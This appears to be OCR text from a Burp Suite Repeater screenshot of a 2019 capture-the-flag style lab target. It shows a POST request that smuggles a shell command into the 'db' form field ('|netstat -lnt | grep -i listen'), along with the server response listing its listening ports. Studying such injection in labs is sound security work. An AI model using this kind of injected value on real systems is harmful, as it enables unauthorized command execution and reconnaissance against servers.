 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
db=|netstat -lnt | grep -i listen
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html; charset=utf-8
Date: Thu, 14 Mar 2019 01:09:00 GMT
Server: OpenBSD httpd
Content-Length: 1585
<!DOCTYPE html>
<html>
<head>
<title>Your fortune</title>
<meta name='viewport' content='width=device-width, initial-scale=1'>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>
<body>
<h2>Your fortune is:</h2>
<p><pre>
tcp 0 0 127.0.0.1.5432 *.* LISTEN
tcp 0 0 *.8081 *.* LISTEN
tcp 0 0 *.443 *.* LISTEN
tcp 0 0 *.80 *.* LISTEN
tcp 0 0 127.0.0.1.25 *.* LISTEN
tcp 0 0 *.22 *.* LISTEN
tcp 0 0 *.2049 *.* LISTEN
tcp 0 0 *.715 *.* LISTEN
tcp 0 0 127.0.0.1.111 *.* LISTEN
tcp 0 0 *.111 *.* LISTEN
tcp6 0 0 ::1.5432 *.* LISTEN
tcp6 0 0 fe80::1%lo0.25 *.* LISTEN
tcp6 0 0 ::1.25 *.* LISTEN
tcp6 0 0 *.22 *.* LISTEN
tcp6 0 0 *.443 *.* LISTEN
tcp6 0 0 *.8081 *.* LISTEN
tcp6 0 0 *.80 *.* LISTEN
</pre><p>
<p>Try <a href='/'>again</a>!</p>
</body>
</html>
? < + > Type a search term 0 matches
© 2019 Bernie Lim
Done 1,745 bytes | 230 millis